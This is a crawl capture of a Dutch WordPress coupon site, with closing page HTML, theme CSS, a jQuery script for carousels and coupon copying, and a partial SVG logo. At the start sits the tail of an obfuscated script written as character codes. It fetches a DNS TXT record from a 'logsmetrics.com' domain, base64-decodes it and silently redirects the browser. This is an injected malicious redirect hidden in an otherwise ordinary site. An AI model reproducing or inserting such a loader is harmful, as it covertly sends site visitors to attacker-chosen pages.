32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3
body_size: 1014
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Coder Coupon - Coder Item
	Theme URI: https://coderitem.com
	Description: This theme developed by coderitem team :)
	Author: Coder Item
	Author URI: https://coderitem.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	Text Domain: coderitem
-------------------------------------------------------------------------------------*/

/*Woocommerce Default CSS*/

#customer_details {
}
.woocommerce {
	max-width: 1140px;
	width: 100%;
	margin: auto;
}
#customer_details .col-1 {
	flex: 0 0 48%;
	max-width: 48%;
}

#customer_details .col-2 {
	flex: 0 0 48%;
	max-width: 48%;
}

.woocommerce-billing-fields__field-wrapper p {
	width: 100%;
	display: block;
	overflow: hidden;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	width: 100%;
	box-sizing: border-box;
	padding: 12px 20px;
	margin-bottom: 20px;
	border: 1px solid #e8e8e8;
	font-size: 18px;
	font-weight: 400;
	box-shadow: 0 0 10px #e8e8e8;
}

.woocommerce form .form-row label,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3 {
	line-height: 2;
	font-size: 17px;
	font-family: 'Montserrat', sans-serif;
}

.select2-container .select2-selection--single {
	height: 43px;
	box-shadow: 0 0 10px #e8e8e8;
	border-bottom: none;
}
.woocommerce form .form-row .select2-container {
	height: 45px;
}

.checkout_coupon.woocommerce-form-coupon button,
#place_order {
	background: #f656a5 !important;
	color: #fff !important;
}
.woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.checkout_coupon.woocommerce-form-coupon > p,
.woocommerce-privacy-policy-text > p {
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}

#order_review_heading {
	font-size: 20px;
	margin-bottom: 15px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

#payment {
	margin-bottom: 100px;
}

/*Account Page*/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 25%;
	margin-bottom: 100px;
}
.woocommerce-MyAccount-content {
	width: 75%;
	overflow: hidden;
	padding-left: 50px;
	box-sizing: border-box;
	margin-bottom: 100px;
}

.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 7px;
	border-bottom: 1px solid #000;
	color: #000;
}
.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #e31484;
}

.u-column1.col-1.woocommerce-Address {
	width: 100%;
	max-width: 100%;
}

.u-column2.col-2.woocommerce-Address {
	width: 100%;
	max-width: 100%;
	margin-top: 30px;
}

.password-input {
	width: 100%;
	display: block !important;
}

.woocommerce-Button.button {
	background: #f21381 !important;
	color: #fff !important;
}

.woocommerce-MyAccount-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
}

.terms-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 20px;
	line-height: 26px;
}
.terms-content h3 {
	font-size: 22px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 10px;
}

.faq-content h2 {
	border-bottom: none;
	padding: 0;
	margin: 0;
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background: linear-gradient(to right, #b61a8e, #cb178a, #e11485, #f9127f);
	border-bottom: 1px solid #fff;
	cursor: pointer;
}

/*Login page */

.woocommerce-form.woocommerce-form-login.login {
	max-width: 400px;
	margin: auto;
	margin-bottom: 100px;
	margin-top: 20px;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
	display: block !important;
	width: 100%;
}
.woocommerce-form.woocommerce-form-login.login .form-row {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-button.button.woocommerce-form-login__submit {
	background: #f21390 !important;
	color: #fff !important;
	margin-top: 10px;
}

.main-page-content-area .woocommerce > h2 {
	text-align: center;
	font-size: 25px;
	font-family: 'Montserrat', sans-serif;
}
.woocommerce-ResetPassword.lost_reset_password p {
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-ResetPassword.lost_reset_password {
	margin: 80px 0;
}

#tsh_breadcrumbs .separator {
	font-size: 20px;
	color: #ccc;
	font-weight: 100;
}
#tsh_breadcrumbs {
	overflow: hidden;
	text-align: center;
	list-style: none;
	margin: 11px 0;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
}

/* new popup code*/

.info-and-feedback {
	margin-top: 35px;
}

.more-info p {
	font-size: 15px;
	width: 35%;
	float: right;
	text-align: left;
}

.feedback {
	float: left;
}

.feedback button {
	border: none;
	background: none;
	font-size: 30px;
}

.brigtcome a {
	color: #2f485d;
}
/*new code*/
.wil-je-game-content a {
	margin-top: 15px;
}

.blog-10-left-box.pragraph a {
	color: #fa8140 !important;
}

.briefing-subpage-left-content a {
    color: #fb8647;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1
body_size: 1781
content:
// jQuery(document).mouseup(function(e)
// {
//     var container = jQuery("search__box");

//     // if the target of the click isn't the container nor a descendant of the container
//     if (!container.is(e.target) && container.has(e.target).length === 0)
//     {
//     	 container.hide();

//     }
// });

jQuery(window).on('scroll', function () {
	let top_val = jQuery(window).scrollTop();
	if (top_val > 500) {
		jQuery('.coupon-alert').addClass('show_alert');
	} else {
		jQuery('.coupon-alert').removeClass('show_alert');
	}
	//console.log(top_val);
});

(function($){
$(document).ready(function(){
        // Scroll to top But Link not Show
        $('.left-b-table ul li a').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top
            }, 500);
            return false;
        });




        // Single CountDown Create
        $('#count').countdown('2024/12/30', function(event) {

          $('#days').html(event.strftime('%D'));
          $('#hours').html(event.strftime('%H'));
          $('#mins').html(event.strftime('%M'));
          $('#secs').html(event.strftime('%S'));
        });

});})(jQuery);

jQuery('document').ready(function () {
	let couponHashId = location.hash;
	if (couponHashId) {
		jQuery(couponHashId).modal('show');
	}

	// On Click to show Menu
	jQuery('.nav_bar').click(function () {
		jQuery('.main_menu ul').slideToggle();
		jQuery('.mega_menu').removeClass('show_mega_menu');
		jQuery('.cip-mega menu-item').removeClass('active');

		return false;
	});

	// Briefing Banner OwlCarousel
	jQuery('.briefing-page-brand-area').owlCarousel({
		items: 5,
		nav: true,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		center: false,
		autoplay: false,
		responsive: {
			0: {
				items: 2,
			},
			575: {
				items: 2,
			},

			768: {
				items: 3,
			},
			991: {
				items: 3,
			},
			1200: {
				items: 5,
			},
		},
	});

	//  OwlCarousel
	jQuery('.winkels_carousel').owlCarousel({
		items: 1,
		nav: false,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: false,
		autoplay: false,
	});

	//  OwlCarousel Korting - mobile
	jQuery('.korting_image_slider').owlCarousel({
		items: 2,
		center: true,
		nav: true,
		dots: false,
		margin: 12,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		autoplay: false,
	});

	//  OwlCarousel - watch
	jQuery('#watch-area').owlCarousel({
		items: 3,
		nav: false,
		dots: false,
		loop: false,
		autoplay: true,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 2,
			},
			1200: {
				items: 3,
			},
		},
	});

	//  OwlCarousel Termijnen
	jQuery('.termijnen-carousel-area').owlCarousel({
		items: 1,
		nav: true,
		dots: false,
		loop: false,
		smartSpeed: 1300,
		autoplayTimeout: 3000,
		autoplay: false,
	});

	// search close

	jQuery('.menu-item.search a').click(function () {
		jQuery('.popup_search_box').addClass('dflex');
		jQuery('.popup_search_box').removeClass('dnone');
	});
	jQuery('.close_search').click(function () {
		jQuery('.popup_search_box').addClass('dnone');
		jQuery('.popup_search_box').removeClass('dflex');
	});

	// Popup More info
	jQuery('.more_info_btn').click(function () {
		jQuery('.more_info_details').fadeIn(200);
		jQuery(this).hide();
		return false;
	});
});

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper';

	var mixer = mixitup(container, {
		load: {
			filter: '.zerro_to_nine',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});


jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.coupon-category-mix';

	var mixer = mixitup(container, {
		load: {
			filter: 'all',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// Mixitup for template-3 sub-page

// jQuery('document').ready(function(){

// 	// New js Mixitup
// 		var container = '.filter-content';

// 			var mixer = mixitup(container,{
// 				load:{
// 					filter:'.in-termijnen-betalen'
// 				}
// 			});
// 	// On click Active This Items
// 	jQuery('.filter-pagination1 ul li').click(function(){
// 			jQuery(this).addClass('active').siblings().removeClass('active');
// 	})
// });

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper2';

	var mixer = mixitup(container, {});
	// On click Active This Items
	jQuery('.mobile_filter_list li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// let couponHashId = location.hash; //popup has id
//let couponPopup = document.querySelector(couponHashId);
// if(couponHashId){
// 	jQuery('#contact_box-10').modal('show')
// }


(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/goedgemerkt.svg
body_size: 3794
content:
<svg xmlns="http://www.w3.org/2000/svg" width="304.32" height="118.48" viewBox="0 0 304.32 118.48"><defs><filter id="dropshadow" height="130%"><feGaussianBlur in="SourceAlpha" stdDeviation="2.83"/><feOffset dx="-5.67" dy="5.67" result="offsetblur"/><feComponentTransfer><feFuncA type="linear" slope="0.5"/></feComponentTransfer><feMerge><feMergeNode/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><path d="M355.47,132.41c.49,4.7-3.28,9-8.43,9.5L78.85,170.09c-5.15.54-9.73-2.83-10.22-7.54l-6.54-62.22c-.49-4.7,3.28-9,8.43-9.5L338.71,62.65c5.15-.54,9.72,2.83,10.22,7.54Z" transform="translate(-51.2 -62.59)" style="fill:#005380;fill-rule:evenodd" filter="url(#dropshadow)"/><path d="M354,131.33c.49,4.7-3.28,9-8.43,9.5L137.33,162.72c-5.15.54-9.72-2.83-10.22-7.54l-6.28-59.79c-.49-4.7,3.28-9,8.43-9.5L337.51,64c5.15-.54,9.73,2.83,10.22,7.54Z" transform="translate(-51.2 -62.59)" style="fill:#fff;fill-rule:evenodd"/><path d="M111.14,123.15c-2.77,1.44-4.5,4.71-6.5,6.84,1.89,5.78,2.7,5.91,6.08,13a1.35,1.35,0,0,1,0,2.28,1.29,1.29,0,0,1-2.25-.43c-5.25-3.22-7.93-6.45-11-7.34a110.91,110.91,0,0,0-8.26,9.4c-.07.31-.46,1.41-1.58,1.23s-1.18-1.25-1.17-1.61c-1.19-4.29.14-9.08,0-12.31-3.56.06-6.67-.89-11.81-2-.49.1-1.92.3-2.22-.63-.26-1.09,1.51-2,1.51-2a78.42,78.42,0,0,0,13-5.73c.08-2.19,1.46-8.51,3.16-15.11.15-.47-.1-1,.71-1.44a1.3,1.3,0,0,1,1.83.72c3.36,6.4,5.11,9.42,6.84,12.12,4.15.25,4.41-.09,10.74.34,0,0,2.1,0,2.73.68s-1.76,2-1.76,2" transform="translate(-51.2 -62.59)" style="fill:#fff;fill-rule:evenodd"/><path d="M343.76,111.42c-.2,0-.22-.43-.23-.46a1.29,1.29,0,0,0-1.73-.21c-.65.38-.76,1-.61,1.87a1.05,1.05,0,0,0,1.71.56c1.17-1,.78.37.64.54a1.86,1.86,0,0,1-3.24-1.05,2.36,2.36,0,0,1,1-2.57,2.1,2.1,0,0,1,2.92.36c0,.07.31.18.33.37,0,.47-.31.71-.77.58m-3.66-1.56a3.34,3.34,0,0,0,.26,4.67,3.22,3.22,0,0,0,4.56-.33,3.24,3.24,0,1,0-4.82-4.35m5.51,5a4.23,4.23,0,1,1-.23-5.95,4.36,4.36,0,0,1,.23,5.95" transform="translate(-51.2 -62.59)" style="fill:#0fa4de;fill-rule:evenodd"/><path d="M147.09,130.32q1.75,6.2,1.18,10.1T143.43,146a6,6,0,0,1-5-.14,4.11,4.11,0,0,1-1.65-1.67,4.6,4.6,0,0,1-.67-2.52,11.46,11.46,0,0,1,.38-2.41,2.94,2.94,0,0,1,.68-1.33q.41-.36.72.47a13.05,13.05,0,0,1,.44,3.29,2.6,2.6,0,0,0,1.32,2.16,3.1,3.1,0,0,0,2.9-.08,5.17,5.17,0,0,0,3.22-4q.49-2.89-1.13-8.62a5.87,5.87,0,0,1-3.72,3.1,6.75,6.75,0,0,1-2.86.25,6.83,6.83,0,0,1-3-1.11,6.94,6.94,0,0,1-2.16-2.57,7.82,7.82,0,0,1-.86-3.08,8,8,0,0,1,1.19-5.29,10,10,0,0,1,4.75-3.74,6,6,0,0,1,4.7.21,2.6,2.6,0,0,1,.08-.92,2,2,0,0,1,1.13-1.14,1.63,1.63,0,0,1,1.45.25,1.08,1.08,0,0,1,.46.48,1.35,1.35,0,0,1,.08.68,2.22,2.22,0,0,1,0,.65c0,.21-.07.4-.12.55a34.32,34.32,0,0,1,.66,5.49,26.18,26.18,0,0,0,.65,5.36m-3.44-8.45a4.42,4.42,0,0,0-2.16-1.05,5.69,5.69,0,0,0-2.32.24,8.08,8.08,0,0,0-3.9,2.79,5.48,5.48,0,0,0-.87,3.49,4.46,4.46,0,0,0,.58,2,4.17,4.17,0,0,0,1.38,1.7,3.69,3.69,0,0,0,2.71.77,4.18,4.18,0,0,0,2.3-.95,6.47,6.47,0,0,0,2.39-4.12,23,23,0,0,1,.15-2.31,10.15,10.15,0,0,0-.27-2.57" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M167.77,126.82a6.55,6.55,0,0,1-1,2.44,10.74,10.74,0,0,1-2.7,2.93,11.36,11.36,0,0,1-4.13,2,11.72,11.72,0,0,1-5.58-.09,5.84,5.84,0,0,1-3.11-2.36,9.63,9.63,0,0,1-1.62-4,10.24,10.24,0,0,1,.13-4.47,7.93,7.93,0,0,1,2-3.72,12.41,12.41,0,0,1,7.38-3.81,8.41,8.41,0,0,1,6.31,1.71,6.93,6.93,0,0,1,1.75,2,7.31,7.31,0,0,1,.71,2.19,20.87,20.87,0,0,1-.09,5.18m-2.69-.36a16.26,16.26,0,0,0,.26-3.91,4.09,4.09,0,0,0-.47-1.46,5.57,5.57,0,0,0-1.26-1.38,4.53,4.53,0,0,0-2.38-1.23,7.08,7.08,0,0,0-2.85.21,10.33,10.33,0,0,0-4.92,2.82,5.52,5.52,0,0,0-1.26,2.67,7.31,7.31,0,0,0,0,3.05,7,7,0,0,0,1.14,2.65,4.63,4.63,0,0,0,2.07,1.66,6.88,6.88,0,0,0,3.27.12,9.86,9.86,0,0,0,3.05-1.1,8.77,8.77,0,0,0,2.33-1.93,4.08,4.08,0,0,0,1-2.17" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M187.09,121a1.51,1.51,0,0,1-2,.2l-6.44,1.42q-2.13.48-3.64.88c-1,.3-1.57.54-1.61.71.18.48.42,1,.71,1.7a8.76,8.76,0,0,0,1,1.88,6.31,6.31,0,0,0,1.59,1.52,4.69,4.69,0,0,0,2.33.79,6.69,6.69,0,0,0,3-.56,2.82,2.82,0,0,0,1.23-1q1.49-2.09,2.11-2.3t.53.72a6.41,6.41,0,0,1-.32,2,6.27,6.27,0,0,1-.62,1.54,7.32,7.32,0,0,1-2,1.33,9.89,9.89,0,0,1-3.9.87,6.89,6.89,0,0,1-3.44-1,8.78,8.78,0,0,1-2.51-2.17,12.51,12.51,0,0,1-2.3-4.64q-.49.71-.81.7a1.84,1.84,0,0,1-.75-.11,1.07,1.07,0,0,1-.62-.55,2.29,2.29,0,0,1-.29-.88,1.88,1.88,0,0,1,.2-.94,1,1,0,0,1,.62-.59,2.44,2.44,0,0,1,1.26-.11q.31-7.37,4.38-8.72a7.06,7.06,0,0,1,1.7-.3,9.63,9.63,0,0,1,2.69.35,13.72,13.72,0,0,1,3.36,1.42,17.86,17.86,0,0,1,3.55,3,7.92,7.92,0,0,1,1.12,1,1.72,1.72,0,0,1,.34.83,1.73,1.73,0,0,1-.52,1.06m-3-1.6a11.69,11.69,0,0,0-4.53-3.19,6.92,6.92,0,0,0-3.72-.24,2.94,2.94,0,0,0-2.23,2,10.16,10.16,0,0,0-.33,1.74q-.09,1-.17,2.11a62.86,62.86,0,0,1,6.73-1.64q3.95-.7,4.25-.78" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M208.28,129.73a1.79,1.79,0,0,1-1.11.82,1.56,1.56,0,0,1-1.36-.3,1.9,1.9,0,0,1-.53-1.16,1.56,1.56,0,0,1,.14-1q-.48-2.55-1-4.63a9,9,0,0,1-1.38,2.35,8.82,8.82,0,0,1-2.35,2.15,7.12,7.12,0,0,1-3.25,1,8.79,8.79,0,0,1-4.24-.83,7.47,7.47,0,0,1-2.87-2.48,9,9,0,0,1-1.44-7.31,6.69,6.69,0,0,1,1.68-3.08,12.44,12.44,0,0,1,5.72-3.23,7.49,7.49,0,0,1,6.35.9c0-.67,0-1.86-.09-3.58s-.27-3.91-.55-6.73a1.73,1.73,0,0,1-.5-.9,1.66,1.66,0,0,1,1.11-2.25,1.44,1.44,0,0,1,1.43.25,2,2,0,0,1,.63,1.15,1.39,1.39,0,0,1-.19,1.07q.28,5.53.81,11a112.14,112.14,0,0,0,2.57,14.64,1.25,1.25,0,0,1,.54.85,1.35,1.35,0,0,1,.08.68,3,3,0,0,1-.23.67Zm-5.19-13.34-1.46-1a6.38,6.38,0,0,0-2.63-1,6.73,6.73,0,0,0-2.58.24,9.3,9.3,0,0,0-3.91,2.5,4.09,4.09,0,0,0-1.18,2.24,5.7,5.7,0,0,0,0,2.61,6.19,6.19,0,0,0,1.11,2.32,5.07,5.07,0,0,0,1.81,1.56,6,6,0,0,0,4.14.32,6.11,6.11,0,0,0,2.82-2,10.56,10.56,0,0,0,1.64-2.85,11.55,11.55,0,0,0,.59-2.12Z" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M225,120.92q1.75,6.2,1.18,10.1t-4.84,5.62a6,6,0,0,1-5-.13,4.09,4.09,0,0,1-1.65-1.67,4.57,4.57,0,0,1-.67-2.52,11.26,11.26,0,0,1,.38-2.41,2.94,2.94,0,0,1,.68-1.33q.41-.36.73.47a13.11,13.11,0,0,1,.44,3.29,2.62,2.62,0,0,0,1.32,2.16,3.11,3.11,0,0,0,2.9-.08,5.17,5.17,0,0,0,3.22-4q.49-2.89-1.13-8.62a5.85,5.85,0,0,1-3.72,3.1,6.64,6.64,0,0,1-2.85.26,6.81,6.81,0,0,1-3-1.11,6.93,6.93,0,0,1-2.16-2.57,7.86,7.86,0,0,1-.86-3.08,8,8,0,0,1,1.19-5.29,10,10,0,0,1,4.75-3.74,6,6,0,0,1,4.7.21,2.54,2.54,0,0,1,.08-.92,2,2,0,0,1,1.13-1.14,1.63,1.63,0,0,1,1.45.25,1.07,1.07,0,0,1,.45.48,1.35,1.35,0,0,1,.08.68,2.18,2.18,0,0,1,0,.65c0,.21-.07.4-.11.55a34.26,34.26,0,0,1,.66,5.49,26.4,26.4,0,0,0,.65,5.36m-3.44-8.45a4.39,4.39,0,0,0-2.16-1.05,5.62,5.62,0,0,0-2.32.24,8,8,0,0,0-3.89,2.79,5.49,5.49,0,0,0-.87,3.49,4.5,4.5,0,0,0,.58,2,4.24,4.24,0,0,0,1.38,1.71,3.7,3.7,0,0,0,2.7.77,4.18,4.18,0,0,0,2.3-.95,6.48,6.48,0,0,0,2.4-4.12,22.43,22.43,0,0,1,.15-2.32,10,10,0,0,0-.27-2.57" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M245.54,114a1.51,1.51,0,0,1-2,.2l-6.44,1.42q-2.12.48-3.64.88c-1,.3-1.57.54-1.6.71q.27.72.71,1.7a9,9,0,0,0,1,1.88,6.38,6.38,0,0,0,1.59,1.52,4.72,4.72,0,0,0,2.32.79,6.71,6.71,0,0,0,3-.56,2.83,2.83,0,0,0,1.24-1q1.49-2.09,2.1-2.3c.37-.13.55.1.53.72a6.44,6.44,0,0,1-.32,2,6.08,6.08,0,0,1-.62,1.55,7.36,7.36,0,0,1-2,1.33,9.89,9.89,0,0,1-3.9.87,6.9,6.9,0,0,1-3.44-1,8.78,8.78,0,0,1-2.51-2.17,12.54,12.54,0,0,1-2.3-4.64q-.49.71-.81.7a1.85,1.85,0,0,1-.74-.11,1.07,1.07,0,0,1-.62-.55,2.33,2.33,0,0,1-.29-.88,1.93,1.93,0,0,1,.2-.94,1,1,0,0,1,.62-.59,2.42,2.42,0,0,1,1.26-.11q.31-7.37,4.38-8.73a6.84,6.84,0,0,1,1.7-.29,9.64,9.64,0,0,1,2.69.34,13.88,13.88,0,0,1,3.36,1.42,18,18,0,0,1,3.55,3,8.25,8.25,0,0,1,1.12,1,1.27,1.27,0,0,1-.18,1.89m-3-1.59a11.68,11.68,0,0,0-4.53-3.2,7,7,0,0,0-3.72-.24,3,3,0,0,0-2.23,2,10,10,0,0,0-.33,1.73c-.06.64-.11,1.35-.17,2.12a62,62,0,0,1,6.73-1.64q3.95-.7,4.25-.78" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path 